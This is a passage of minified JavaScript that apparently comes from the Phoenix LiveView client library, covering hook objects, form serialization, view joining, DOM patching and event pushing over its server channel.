U=()=>{this.addOrRemoveClasses(a,D,[].concat(A).concat(F)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(a,A,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(a,F,D))})},K=()=>this.addOrRemoveClasses(a,o.concat(F),h.concat(A).concat(D));k===!1?(U(),setTimeout(K,_)):w.transition(_,U,K);return}window.requestAnimationFrame(()=>{let[U,K]=j.getSticky(a,"classes",[[],[]]),Y=o.filter(he=>U.indexOf(he)<0&&!a.classList.contains(he)),Z=h.filter(he=>K.indexOf(he)<0&&a.classList.contains(he)),H=U.filter(he=>h.indexOf(he)<0).concat(Y),re=K.filter(he=>o.indexOf(he)<0).concat(Z);j.putSticky(a,"classes",he=>(he.classList.remove(...re),he.classList.add(...H),[H,re]))})},setOrRemoveAttrs(a,o,h){let[c,_]=j.getSticky(a,"attrs",[[],[]]),w=o.map(([D,F])=>D).concat(h),k=c.filter(([D,F])=>!w.includes(D)).concat(o),A=_.filter(D=>!w.includes(D)).concat(h);j.putSticky(a,"attrs",D=>(A.forEach(F=>D.removeAttribute(F)),k.forEach(([F,U])=>D.setAttribute(F,U)),[k,A]))},hasAllClasses(a,o){return o.every(h=>a.classList.contains(h))},isToggledOut(a,o){return!this.isVisible(a)||this.hasAllClasses(a,o)},filterToEls(a,o,{to:h}){let c=()=>{if(typeof h=="string")return document.querySelectorAll(h);if(h.closest){let _=o.closest(h.closest);return _?[_]:[]}else if(h.inner)return o.querySelectorAll(h.inner)};return h?a.jsQuerySelectorAll(o,h,c):[o]},defaultDisplay(a){return{tr:"table-row",td:"table-cell"}[a.tagName.toLowerCase()]||"block"},transitionClasses(a){if(!a)return null;let[o,h,c]=Array.isArray(a)?a:[a.split(" "),[],[]];return o=Array.isArray(o)?o:o.split(" "),h=Array.isArray(h)?h:h.split(" "),c=Array.isArray(c)?c:c.split(" "),[o,h,c]}},He=Z_,Th="hookId",eb=1,Cn=class{static makeID(){return eb++}static elementID(a){return j.private(a,Th)}constructor(a,o,h){this.el=o,this.__attachView(a),this.__callbacks=h,this.__listeners=new Set,this.__isDisconnected=!1,j.putPrivate(this.el,Th,this.constructor.makeID());for(let c in this.__callbacks)this[c]=this.__callbacks[c]}__attachView(a){a?(this.__view=()=>a,this.liveSocket=a.liveSocket):(this.__view=()=>{throw new Error(`hook not yet attached to a live view: ${this.el.outerHTML}`)},this.liveSocket=null)}__mounted(){this.mounted&&this.mounted()}__updated(){this.updated&&this.updated()}__beforeUpdate(){this.beforeUpdate&&this.beforeUpdate()}__destroyed(){this.destroyed&&this.destroyed(),j.deletePrivate(this.el,Th)}__reconnected(){this.__isDisconnected&&(this.__isDisconnected=!1,this.reconnected&&this.reconnected())}__disconnected(){this.__isDisconnected=!0,this.disconnected&&this.disconnected()}js(){let a=this;return{exec(o){a.__view().liveSocket.execJS(a.el,o,"hook")},show(o,h={}){let c=a.__view().liveSocket.owner(o);He.show("hook",c,o,h.display,h.transition,h.time,h.blocking)},hide(o,h={}){let c=a.__view().liveSocket.owner(o);He.hide("hook",c,o,null,h.transition,h.time,h.blocking)},toggle(o,h={}){let c=a.__view().liveSocket.owner(o);h.in=He.transitionClasses(h.in),h.out=He.transitionClasses(h.out),He.toggle("hook",c,o,h.display,h.in,h.out,h.time,h.blocking)},addClass(o,h,c={}){h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,h,[],c.transition,c.time,_,c.blocking)},removeClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],h,c.transition,c.time,_,c.blocking)},toggleClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.toggleClasses(o,h,c.transition,c.time,_,c.blocking)},transition(o,h,c={}){let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],[],He.transitionClasses(h),c.time,_,c.blocking)},setAttribute(o,h,c){He.setOrRemoveAttrs(o,[[h,c]],[])},removeAttribute(o,h){He.setOrRemoveAttrs(o,[],[h])},toggleAttribute(o,h,c,_){He.toggleAttr(o,h,c,_)}}}pushEvent(a,o={},h){return h===void 0?new Promise((c,_)=>{try{this.__view().pushHookEvent(this.el,null,a,o,(k,A)=>c(k))===!1&&_(new Error("unable to push hook event. LiveView not connected"))}catch(w){_(w)}}):this.__view().pushHookEvent(this.el,null,a,o,h)}pushEventTo(a,o,h={},c){return c===void 0?new Promise((_,w)=>{try{this.__view().withinTargets(a,(k,A)=>{k.pushHookEvent(this.el,A,o,h,(F,U)=>_(F))===!1&&w(new Error("unable to push hook event. LiveView not connected"))})}catch(k){w(k)}}):this.__view().withinTargets(a,(_,w)=>_.pushHookEvent(this.el,w,o,h,c))}handleEvent(a,o){let h=(c,_)=>_?a:o(c.detail);return window.addEventListener(`phx:${a}`,h),this.__listeners.add(h),h}removeHandleEvent(a){let o=a(null,!0);window.removeEventListener(`phx:${o}`,a),this.__listeners.delete(a)}upload(a,o){return this.__view().dispatchUploads(null,a,o)}uploadTo(a,o,h){return this.__view().withinTargets(a,(c,_)=>{c.dispatchUploads(_,o,h)})}__cleanup__(){this.__listeners.forEach(a=>this.removeHandleEvent(a))}},tb=(a,o)=>{let h=a.endsWith("[]"),c=h?a.slice(0,-2):a;return c=c.replace(/([^\[\]]+)(\]?$)/,`${o}$1$2`),h&&(c+="[]"),c},Ya=(a,o,h=[])=>{let{submitter:c}=o,_;if(c&&c.name){let U=document.createElement("input");U.type="hidden";let K=c.getAttribute("form");K&&U.setAttribute("form",K),U.name=c.name,U.value=c.value,c.parentElement.insertBefore(U,c),_=U}let w=new FormData(a),k=[];w.forEach((U,K,Y)=>{U instanceof File&&k.push(K)}),k.forEach(U=>w.delete(U));let A=new URLSearchParams,{inputsUnused:D,onlyHiddenInputs:F}=Array.from(a.elements).reduce((U,K)=>{let{inputsUnused:Y,onlyHiddenInputs:Z}=U,H=K.name;if(!H)return U;Y[H]===void 0&&(Y[H]=!0),Z[H]===void 0&&(Z[H]=!0);let re=j.private(K,eo)||j.private(K,xn),he=K.type==="hidden";return Y[H]=Y[H]&&!re,Z[H]=Z[H]&&he,U},{inputsUnused:{},onlyHiddenInputs:{}});for(let[U,K]of w.entries())if(h.length===0||h.indexOf(U)>=0){let Y=D[U],Z=F[U];Y&&!(c&&c.name==U)&&!Z&&A.append(tb(U,"_unused_"),""),A.append(U,K)}return c&&_&&c.parentElement.removeChild(_),A.toString()},ib=class Xm{static closestView(o){let h=o.closest(Is);return h?j.private(h,"view"):null}constructor(o,h,c,_,w){this.isDead=!1,this.liveSocket=h,this.flash=_,this.parent=c,this.root=c?c.root:this,this.el=o,j.putPrivate(this.el,"view",this),this.id=this.el.id,this.ref=0,this.lastAckRef=null,this.childJoins=0,this.loaderTimer=null,this.disconnectedTimer=null,this.pendingDiffs=[],this.pendingForms=new Set,this.redirect=!1,this.href=null,this.joinCount=this.parent?this.parent.joinCount-1:0,this.joinAttempts=0,this.joinPending=!0,this.destroyed=!1,this.joinCallback=function(k){k&&k()},this.stopCallback=function(){},this.pendingJoinOps=this.parent?null:[],this.viewHooks={},this.formSubmits=[],this.children=this.parent?null:{},this.root.children[this.id]={},this.formsForRecovery={},this.channel=this.liveSocket.channel(`lv:${this.id}`,()=>{let k=this.href&&this.expandURL(this.href);return{redirect:this.redirect?k:void 0,url:this.redirect?void 0:k||void 0,params:this.connectParams(w),session:this.getSession(),static:this.getStatic(),flash:this.flash,sticky:this.el.hasAttribute(kh)}})}setHref(o){this.href=o}setRedirect(o){this.redirect=!0,this.href=o}isMain(){return this.el.hasAttribute(Ph)}connectParams(o){let h=this.liveSocket.params(this.el),c=j.all(document,`[${this.binding(h_)}]`).map(_=>_.src||_.href).filter(_=>typeof _=="string");return c.length>0&&(h._track_static=c),h._mounts=this.joinCount,h._mount_attempts=this.joinAttempts,h._live_referer=o,this.joinAttempts++,h}isConnected(){return this.channel.canPush()}getSession(){return this.el.getAttribute(Oi)}getStatic(){let o=this.el.getAttribute(Cs);return o===""?null:o}destroy(o=function(){}){this.destroyAllChildren(),this.destroyed=!0,delete this.root.children[this.id],this.parent&&delete this.root.children[this.parent.id][this.id],clearTimeout(this.loaderTimer);let h=()=>{o();for(let c in this.viewHooks)this.destroyHook(this.viewHooks[c])};j.markPhxChildDestroyed(this.el),this.log("destroyed",()=>["the child has been removed from the parent"]),this.channel.leave().receive("ok",h).receive("error",h).receive("timeout",h)}setContainerClasses(...o){this.el.classList.remove(mm,Es,pr,fm,vn),this.el.classList.add(...o)}showLoader(o){if(clearTimeout(this.loaderTimer),o)this.loaderTimer=setTimeout(()=>this.showLoader(),o);else{for(let h in this.viewHooks)this.viewHooks[h].__disconnected();this.setContainerClasses(Es)}}execAll(o){j.all(this.el,`[${o}]`,h=>this.liveSocket.execJS(h,h.getAttribute(o)))}hideLoader(){clearTimeout(this.loaderTimer),clearTimeout(this.disconnectedTimer),this.setContainerClasses(mm),this.execAll(this.binding("connected"))}triggerReconnected(){for(let o in this.viewHooks)this.viewHooks[o].__reconnected()}log(o,h){this.liveSocket.log(this,o,h)}transition(o,h,c=function(){}){this.liveSocket.transition(o,h,c)}withinTargets(o,h,c=document,_){if(o instanceof HTMLElement||o instanceof SVGElement)return this.liveSocket.owner(o,w=>h(w,o));if(zi(o))j.findComponentNodeList(_||this.el,o).length===0?nt(`no component found matching phx-target of ${o}`):h(this,parseInt(o));else{let w=Array.from(c.querySelectorAll(o));w.length===0&&nt(`nothing found matching the phx-target selector "${o}"`),w.forEach(k=>this.liveSocket.owner(k,A=>h(A,k)))}}applyDiff(o,h,c){this.log(o,()=>["",Za(h)]);let{diff:_,reply:w,events:k,title:A}=Mm.extract(h);c({diff:_,reply:w,events:k}),(typeof A=="string"||o=="mount")&&window.requestAnimationFrame(()=>j.putTitle(A))}onJoin(o){let{rendered:h,container:c,liveview_version:_}=o;if(c){let[w,k]=c;this.el=j.replaceRootContainer(this.el,w,k)}this.childJoins=0,this.joinPending=!0,this.flash=null,this.root===this&&(this.formsForRecovery=this.getFormsForRecovery()),this.isMain()&&window.history.state===null&&qt.pushState("replace",{type:"patch",id:this.id,position:this.liveSocket.currentHistoryPosition}),_!==this.liveSocket.version()&&console.error(`LiveView asset version mismatch. JavaScript version ${this.liveSocket.version()} vs. server ${_}. To avoid issues, please ensure that your assets use the same version as the server.`),qt.dropLocal(this.liveSocket.localStorage,window.location.pathname,Fm),this.applyDiff("mount",h,({diff:w,events:k})=>{this.rendered=new Mm(this.id,w);let[A,D]=this.renderContainer(null,"join");this.dropPendingRefs(),this.joinCount++,this.joinAttempts=0,this.maybeRecoverForms(A,()=>{this.onJoinComplete(o,A,D,k)})})}dropPendingRefs(){j.all(document,`[${ai}="${this.refSrc()}"]`,o=>{o.removeAttribute(gr),o.removeAttribute(ai),o.removeAttribute(at)})}onJoinComplete({live_patch:o},h,c,_){if(this.joinCount>1||this.parent&&!this.parent.isJoinPending())return this.applyJoinPatch(o,h,c,_);j.findPhxChildrenInFragment(h,this.id).filter(k=>{let A=k.id&&this.el.querySelector(`[id="${k.id}"]`),D=A&&A.getAttribute(Cs);return D&&k.setAttribute(Cs,D),A&&A.setAttribute(ds,this.root.id),this.joinChild(k)}).length===0?this.parent?(this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)]),this.parent.ackJoin(this)):(this.onAllChildJoinsComplete(),this.applyJoinPatch(o,h,c,_)):this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)])}attachTrueDocEl(){this.el=j.byId(this.id),this.el.setAttribute(ds,this.root.id)}execNewMounted(o=this.el){let h=this.binding(Sh),c=this.binding(Eh);j.all(o,`[${h}], [${c}]`,_=>{this.ownsElement(_)&&(j.maintainPrivateHooks(_,_,h,c),this.maybeAddNewHook(_))}),j.all(o,`[${this.binding(_n)}], [data-phx-${_n}]`,_=>{this.ownsElement(_)&&this.maybeAddNewHook(_)}),j.all(o,`[${this.binding(vm)}]`,_=>{this.ownsElement(_)&&this.maybeMounted(_)})}applyJoinPatch(o,h,c,_){this.attachTrueDocEl();let w=new Ka(this,this.el,this.id,h,c,null);if(w.markPrunableContentForRemoval(),this.performPatch(w,!1,!0),this.joinNewChildren(),this.execNewMounted(),this.joinPending=!1,this.liveSocket.dispatchEvents(_),this.applyPendingUpdates(),o){let{kind:k,to:A}=o;this.liveSocket.historyPatch(A,k)}this.hideLoader(),this.joinCount>1&&this.triggerReconnected(),this.stopCallback()}triggerBeforeUpdateHook(o,h){this.liveSocket.triggerDOM("onBeforeElUpdated",[o,h]);let c=this.getHook(o),_=c&&j.isIgnored(o,this.binding(io));if(c&&!o.isEqualNode(h)&&!(_&&I_(o.dataset,h.dataset)))return c.__beforeUpdate(),c}maybeMounted(o){let h=o.getAttribute(this.binding(vm)),c=h&&j.private(o,"mounted");h&&!c&&(this.liveSocket.execJS(o,h),j.putPrivate(o,"mounted",!0))}maybeAddNewHook(o){let h=this.addHook(o);h&&h.__mounted()}performPatch(o,h,c=!1){let _=[],w=!1,k=new Set;return this.liveSocket.triggerDOM("onPatchStart",[o.targetContainer]),o.after("added",A=>{this.liveSocket.triggerDOM("onNodeAdded",[A]);let D=this.binding(Sh),F=this.binding(Eh);j.maintainPrivateHooks(A,A,D,F),this.maybeAddNewHook(A),A.getAttribute&&this.maybeMounted(A)}),o.after("phxChildAdded",A=>{j.isPhxSticky(A)?this.liveSocket.joinRootViews():w=!0}),o.before("updated",(A,D)=>{this.triggerBeforeUpdateHook(A,D)&&k.add(A.id)}),o.after("updated",A=>{k.has(A.id)&&this.getHook(A).__updated()}),o.after("discarded",A=>{A.nodeType===Node.ELEMENT_NODE&&_.push(A)}),o.after("transitionsDiscarded",A=>this.afterElementsRemoved(A,h)),o.perform(c),this.afterElementsRemoved(_,h),this.liveSocket.triggerDOM("onPatchEnd",[o.targetContainer]),w}afterElementsRemoved(o,h){let c=[];o.forEach(_=>{let w=j.all(_,`[${Wi}]`),k=j.all(_,`[${this.binding(_n)}], [data-phx-hook]`);w.concat(_).forEach(A=>{let D=this.componentID(A);zi(D)&&c.indexOf(D)===-1&&c.push(D)}),k.concat(_).forEach(A=>{let D=this.getHook(A);D&&this.destroyHook(D)})}),h&&this.maybePushComponentsDestroyed(c)}joinNewChildren(){j.findPhxChildren(this.el,this.id).forEach(o=>this.joinChild(o))}maybeRecoverForms(o,h){let c=this.binding("change"),_=this.root.formsForRecovery,w=document.createElement("template");w.innerHTML=o;let k=w.content.firstElementChild;k.id=this.id,k.setAttribute(ds,this.root.id),k.setAttribute(Oi,this.getSession()),k.setAttribute(Cs,this.getStatic()),k.setAttribute(xs,this.parent?this.parent.id:null);let A=j.all(w.content,"form").filter(D=>D.id&&_[D.id]).filter(D=>!this.pendingForms.has(D.id)).filter(D=>_[D.id].getAttribute(c)===D.getAttribute(c)).map(D=>[_[D.id],D]);if(A.length===0)return h();A.forEach(([D,F],U)=>{this.pendingForms.add(F.id),this.pushFormRecovery(D,F,w.content.firstElementChild,()=>{this.pendingForms.delete(F.id),U===A.length-1&&h()})})}getChildById(o){return this.root.children[this.id][o]}getDescendentByEl(o){var h;return o.id===this.id?this:(h=this.children[o.getAttribute(xs)])==null?void 0:h[o.id]}destroyDescendent(o){for(let h in this.root.children)for(let c in this.root.children[h])if(c===o)return this.root.children[h][c].destroy()}joinChild(o){if(!this.getChildById(o.id)){let c=new Xm(o,this.liveSocket,this);return this.root.children[this.id][c.id]=c,c.join(),this.childJoins++,!0}}isJoinPending(){return this.joinPending}ackJoin(o){this.childJoins--,this.childJoins===0&&(this.parent?this.parent.ackJoin(this):this.onAllChildJoinsComplete())}onAllChildJoinsComplete(){this.pendingForms.clear(),this.formsForRecovery={},this.joinCallback(()=>{this.pendingJoinOps.forEach(([o,h])=>{o.isDestroyed()||h()}),this.pendingJoinOps=[]})}update(o,h,c=!1){if(this.isJoinPending()||this.liveSocket.hasPendingLink()&&this.root.isMain())return c||this.pendingDiffs.push({diff:o,events:h}),!1;this.rendered.mergeDiff(o);let _=!1;return this.rendered.isComponentOnlyDiff(o)?this.liveSocket.time("component patch complete",()=>{j.findExistingParentCIDs(this.el,this.rendered.componentCIDs(o)).forEach(k=>{this.componentPatch(this.rendered.getComponent(o,k),k)&&(_=!0)})}):Am(o)||this.liveSocket.time("full patch complete",()=>{let[w,k]=this.renderContainer(o,"update"),A=new Ka(this,this.el,this.id,w,k,null);_=this.performPatch(A,!0)}),this.liveSocket.dispatchEvents(h),_&&this.joinNewChildren(),!0}renderContainer(o,h){return this.liveSocket.time(`toString diff (${h})`,()=>{let c=this.el.tagName,_=o?this.rendered.componentCIDs(o):null,[w,k]=this.rendered.toString(_);return[`<${c}>${w}</${c}>`,k]})}componentPatch(o,h){if(Am(o))return!1;let[c,_]=this.rendered.componentToString(h),w=new Ka(this,this.el,this.id,c,_,h);return this.performPatch(w,!0)}getHook(o){return this.viewHooks[Cn.elementID(o)]}addHook(o){let h=Cn.elementID(o);if(!(o.getAttribute&&!this.ownsElement(o)))if(h&&!this.viewHooks[h]){let c=j.getCustomElHook(o)||nt(`no hook found for custom element: ${o.id}`);return this.viewHooks[h]=c,c.__attachView(this),c}else{if(h||!o.getAttribute)return;{let c=o.getAttribute(`data-phx-${_n}`)||o.getAttribute(this.binding(_n)),_=this.liveSocket.getHookCallbacks(c);if(_){o.id||nt(`no DOM ID for hook "${c}". Hooks require a unique ID on each element.`,o);let w=new Cn(this,o,_);return this.viewHooks[Cn.elementID(w.el)]=w,w}else c!==null&&nt(`unknown hook found for "${c}"`,o)}}}destroyHook(o){let h=Cn.elementID(o.el);o.__destroyed(),o.__cleanup__(),delete this.viewHooks[h]}applyPendingUpdates(){this.pendingDiffs=this.pendingDiffs.filter(({diff:o,events:h})=>!this.update(o,h,!0)),this.eachChild(o=>o.applyPendingUpdates())}eachChild(o){let h=this.root.children[this.id]||{};for(let c in h)o(this.getChildById(c))}onChannel(o,h){this.liveSocket.onChannel(this.channel,o,c=>{this.isJoinPending()?this.root.pendingJoinOps.push([this,()=>h(c)]):this.liveSocket.requestDOMUpdate(()=>h(c))})}bindChannel(){this.liveSocket.onChannel(this.channel,"diff",o=>{this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",o,({diff:h,events:c})=>this.update(h,c))})}),this.onChannel("redirect",({to:o,flash:h})=>this.onRedirect({to:o,flash:h})),this.onChannel("live_patch",o=>this.onLivePatch(o)),this.onChannel("live_redirect",o=>this.onLiveRedirect(o)),this.channel.onError(o=>this.onError(o)),this.channel.onClose(o=>this.onClose(o))}destroyAllChildren(){this.eachChild(o=>o.destroy())}onLiveRedirect(o){let{to:h,kind:c,flash:_}=o,w=this.expandURL(h),k=new CustomEvent("phx:server-navigate",{detail:{to:h,kind:c,flash:_}});this.liveSocket.historyRedirect(k,w,c,_)}onLivePatch(o){let{to:h,kind:c}=o;this.href=this.expandURL(h),this.liveSocket.historyPatch(h,c)}expandURL(o){return o.startsWith("/")?`${window.location.protocol}//${window.location.host}${o}`:o}onRedirect({to:o,flash:h,reloadToken:c}){this.liveSocket.redirect(o,h,c)}isDestroyed(){return this.destroyed}joinDead(){this.isDead=!0}joinPush(){return this.joinPush=this.joinPush||this.channel.join(),this.joinPush}join(o){this.showLoader(this.liveSocket.loaderTimeout),this.bindChannel(),this.isMain()&&(this.stopCallback=this.liveSocket.withPageLoading({to:this.href,kind:"initial"})),this.joinCallback=h=>{h=h||function(){},o?o(this.joinCount,h):h()},this.wrapPush(()=>this.channel.join(),{ok:h=>this.liveSocket.requestDOMUpdate(()=>this.onJoin(h)),error:h=>this.onJoinError(h),timeout:()=>this.onJoinError({reason:"timeout"})})}onJoinError(o){if(o.reason==="reload"){this.log("error",()=>[`failed mount with ${o.status}. Falling back to page reload`,o]),this.onRedirect({to:this.root.href,reloadToken:o.token});return}else if(o.reason==="unauthorized"||o.reason==="stale"){this.log("error",()=>["unauthorized live_redirect. Falling back to page request",o]),this.onRedirect({to:this.root.href,flash:this.flash});return}if((o.redirect||o.live_redirect)&&(this.joinPending=!1,this.channel.leave()),o.redirect)return this.onRedirect(o.redirect);if(o.live_redirect)return this.onLiveRedirect(o.live_redirect);if(this.log("error",()=>["unable to join",o]),this.isMain())this.displayError([Es,pr,vn]),this.liveSocket.isConnected()&&this.liveSocket.reloadWithJitter(this);else{this.joinAttempts>=bm&&(this.root.displayError([Es,pr,vn]),this.log("error",()=>[`giving up trying to mount after ${bm} tries`,o]),this.destroy());let h=j.byId(this.el.id);h?(j.mergeAttrs(h,this.el),this.displayError([Es,pr,vn]),this.el=h):this.destroy()}}onClose(o){if(!this.isDestroyed()){if(this.isMain()&&this.liveSocket.hasPendingLink()&&o!=="leave")return this.liveSocket.reloadWithJitter(this);this.destroyAllChildren(),this.liveSocket.dropActiveElement(this),document.activeElement&&document.activeElement.blur(),this.liveSocket.isUnloaded()&&this.showLoader(__)}}onError(o){this.onClose(o),this.liveSocket.isConnected()&&this.log("error",()=>["view crashed",o]),this.liveSocket.isUnloaded()||(this.liveSocket.isConnected()?this.displayError([Es,pr,vn]):this.displayError([Es,pr,fm]))}displayError(o){this.isMain()&&j.dispatchEvent(window,"phx:page-loading-start",{detail:{to:this.href,kind:"error"}}),this.showLoader(),this.setContainerClasses(...o),this.delayedDisconnected()}delayedDisconnected(){this.disconnectedTimer=setTimeout(()=>{this.execAll(this.binding("disconnected"))},this.liveSocket.disconnectedTimeout)}wrapPush(o,h){let c=this.liveSocket.getLatencySim(),_=c?w=>setTimeout(()=>!this.isDestroyed()&&w(),c):w=>!this.isDestroyed()&&w();_(()=>{o().receive("ok",w=>_(()=>h.ok&&h.ok(w))).receive("error",w=>_(()=>h.error&&h.error(w))).receive("timeout",()=>_(()=>h.timeout&&h.timeout()))})}pushWithReply(o,h,c){if(!this.isConnected())return Promise.reject({error:"noconnection"});let[_,[w],k]=o?o():[null,[],{}],A=this.joinCount,D=function(){};return k.page_loading&&(D=this.liveSocket.withPageLoading({kind:"element",target:w})),typeof c.cid!="number"&&delete c.cid,new Promise((F,U)=>{this.wrapPush(()=>this.channel.push(h,c,w_),{ok:K=>{_!==null&&(this.lastAckRef=_);let Y=Z=>{K.redirect&&this.onRedirect(K.redirect),K.live_patch&&this.onLivePatch(K.live_patch),K.live_redirect&&this.onLiveRedirect(K.live_redirect),D(),F({resp:K,reply:Z})};K.diff?this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",K.diff,({diff:Z,reply:H,events:re})=>{_!==null&&this.undoRefs(_,c.event),this.update(Z,re),Y(H)})}):(_!==null&&this.undoRefs(_,c.event),Y(null))},error:K=>U({error:K}),timeout:()=>{U({timeout:!0}),this.joinCount===A&&this.liveSocket.reloadWithJitter(this,()=>{this.log("timeout",()=>["received timeout while communicating with server. Falling back to hard refresh for recovery"])})}})})}undoRefs(o,h,c){if(!this.isConnected())return;let _=`[${ai}="${this.refSrc()}"]`;c?(c=new Set(c),j.all(document,_,w=>{c&&!c.has(w)||(j.all(w,_,k=>this.undoElRef(k,o,h)),this.undoElRef(w,o,h))})):j.all(document,_,w=>this.undoElRef(w,o,h))}undoElRef(o,h,c){new xh(o).maybeUndo(h,c,w=>{let k=new Ka(this,o,this.id,w,[],null,{undoRef:h}),A=this.performPatch(k,!0);j.all(o,`[${ai}="${this.refSrc()}"]`,D=>this.undoElRef(D,h,c)),A&&this.joinNewChildren()})}refSrc(){return this.el.id}putRef(o,h,c,_={}){let w=this.ref++,k=this.binding(gm);if(_.loading){let A=j.all(document,_.loading).map(D=>({el:D,lock:!0,loading:!0}));o=o.concat(A)}for(let{el:A,lock:D,loading:F}of o){if(!D&&!F)throw new Error("putRef requires lock or loading");if(A.setAttribute(ai,this.refSrc()),F&&A.setAttribute(gr,w),D&&A.setAttribute(at,w),!F||_.submitter&&!(A===_.submitter||A===_.form))continue;let U=new Promise(H=>{A.addEventListener(`phx:undo-lock:${w}`,()=>H(Z),{once:!0})}),K=new Promise(H=>{A.addEventListener(`phx:undo-loading:${w}`,()=>H(Z),{once:!0})});A.classList.add(`phx-${c}-loading`);let Y=A.getAttribute(k);Y!==null&&(A.getAttribute(to)||A.setAttribute(to,A.innerText),Y!==""&&(A.innerText=Y),A.setAttribute(fr,A.getAttribute(fr)||A.disabled),A.setAttribute("disabled",""));let Z={event:h,eventType:c,ref:w,isLoading:F,isLocked:D,lockElements:o.filter(({lock:H})=>H).map(({el:H})=>H),loadingElements:o.filter(({loading:H})=>H).map(({el:H})=>H),unlock:H=>{H=Array.isArray(H)?H:[H],this.undoRefs(w,h,H)},lockComplete:U,loadingComplete:K,lock:H=>new Promise(re=>{if(this.isAcked(w))return re(Z);H.setAttribute(at,w),H.setAttribute(ai,this.refSrc()),H.addEventListener(`phx:lock-stop:${w}`,()=>re(Z),{once:!0})})};A.dispatchEvent(new CustomEvent("phx:push",{detail:Z,bubbles:!0,cancelable:!1})),h&&A.dispatchEvent(new CustomEvent(`phx:push:${h}`,{detail:Z,bubbles:!0,cancelable:!1}))}return[w,o.map(({el:A})=>A),_]}isAcked(o){return this.lastAckRef!==null&&this.lastAckRef>=o}componentID(o){let h=o.getAttribute&&o.getAttribute(Wi);return h?parseInt(h):null}targetComponentID(o,h,c={}){if(zi(h))return h;let _=c.target||o.getAttribute(this.binding("target"));return zi(_)?parseInt(_):h&&(_!==null||c.target)?this.closestComponentID(h):null}closestComponentID(o){return zi(o)?o:o?As(o.closest(`[${Wi}]`),h=>this.ownsElement(h)&&this.componentID(h)):null}pushHookEvent(o,h,c,_,w){if(!this.isConnected())return this.log("hook",()=>["unable to push hook event. LiveView not connected",c,_]),!1;let[k,A,D]=this.putRef([{el:o,loading:!0,lock:!0}],c,"hook");return this.pushWithReply(()=>[k,A,D],"event",{type:"hook",event:c,value:_,cid:this.closestComponentID(h)}).then(({resp:F,reply:U})=>w(U,k)),k}extractMeta(o,h,c){let _=this.binding("value-");for(let w=0;w<o.attributes.length;w++){h||(h={});let k=o.attributes[w].name;k.startsWith(_)&&(h[k.replace(_,"")]=o.getAttribute(k))}if(o.value!==void 0&&!(o instanceof HTMLFormElement)&&(h||(h={}),h.value=o.value,o.tagName==="INPUT"&&$m.indexOf(o.type)>=0&&!o.checked&&delete h.value),c){h||(h={});for(let w in c)h[w]=c[w]}return h}pushEvent(o,h,c,_,w,k={},A){this.pushWithReply(()=>this.putRef([{el:h,loading:!0,lock:!0}],_,o,k),"event",{type:o,event:_,value:this.extractMeta(h,w,k.value),cid:this.targetComponentID(h,c,k)}).then(({reply:D})=>A&&A(D)).catch(D=>nt("Failed to push event",D))}pushFileProgress(o,h,c,_=function(){}){this.liveSocket.withinOwners(o.form,(w,k)=>{w.pushWithReply(null,"progress",{event:o.getAttribute(w.binding(y_)),ref:o.getAttribute(Gi),entry_ref:h,progress:c,cid:w.targetComponentID(o.form,k)}).then(({resp:A})=>_(A)).catch(A=>nt("Failed to push file progress",A))})}pushInput(o,h,c,_,w,k){if(!o.form)throw new Error("form events require the input to be inside a form");let A,D=zi(c)?c:this.targetComponentID(o.form,h,w),F=()=>this.putRef([{el:o,loading:!0,lock:!0},{el:o.form,loading:!0,lock:!0}],_,"change",w),U,K=this.extractMeta(o.form,{},w.value),Y={};o instanceof HTMLButtonElement&&(Y.submitter=o),o.getAttribute(this.binding("change"))?U=Ya(o.form,Y,[o.name]):U=Ya(o.form,Y),j.isUploadInput(o)&&o.files&&o.files.length>0&&_t.trackFiles(o,Array.from(o.files)),A=_t.serializeUploads(o);let Z={type:"form",event:_,value:U,meta:ni({_target:w._target||"undefined"},K),uploads:A,cid:D};this.pushWithReply(F,"event",Z).then(({resp:H})=>{j.isUploadInput(o)&&j.isAutoUpload(o)?xh.onUnlock(o,()=>{if(_t.filesAwaitingPreflight(o).length>0){let[re,he]=F();this.undoRefs(re,_,[o.form]),this.uploadFiles(o.form,_,h,re,D,ye=>{k&&k(H),this.triggerAwaitingSubmit(o.form,_),this.undoRefs(re,_)})}}):k&&k(H)}).catch(H=>nt("Failed to push input event",H))}triggerAwaitingSubmit(o,h){let c=this.getScheduledSubmit(o);if(c){let[_,w,k,A]=c;this.cancelSubmit(o,h),A()}}getScheduledSubmit(o){return this.formSubmits.find(([h,c,_,w])=>h.isSameNode(o))}scheduleSubmit(o,h,c,_){if(this.getScheduledSubmit(o))return!0;this.formSubmits.push([o,h,c,_])}cancelSubmit(o,h){this.formSubmits=this.formSubmits.filter(([c,_,w,k])=>c.isSameNode(o)?(this.undoRefs(_,h),!1):!0)}disableForm(o,h,c={}){let _=H=>!(An(H,`${this.binding(io)}=ignore`,H.form)||An(H,"data-phx-update=ignore",H.form)),w=H=>H.hasAttribute(this.binding(gm)),k=H=>H.tagName=="BUTTON",A=H=>["INPUT","TEXTAREA","SELECT"].includes(H.tagName),D=Array.from(o.elements),F=D.filter(w),U=D.filter(k).filter(_),K=D.filter(A).filter(_);U.forEach(H=>{H.setAttribute(fr,H.disabled),H.disabled=!0}),K.forEach(H=>{H.setAttribute(Ch,H.readOnly),H.readOnly=!0,H.files&&(H.setAttribute(fr,H.disabled),H.disabled=!0)});let Y=F.concat(U).concat(K).map(H=>({el:H,loading:!0,lock:!0})),Z=[{el:o,loading:!0,lock:!1}].concat(Y).reverse();return this.putRef(Z,h,"submit",c)}pushFormSubmit(o,h,c,_,w,k){let A=()=>this.disableForm(o,c,ja(ni({},w),{form:o,submitter:_}));j.putPrivate(o,"submitter",_);let D=this.targetComponentID(o,h);if(_t.hasUploadsInProgress(o)){let[F,U]=A(),K=()=>this.pushFormSubmit(o,h,c,_,w,k);return 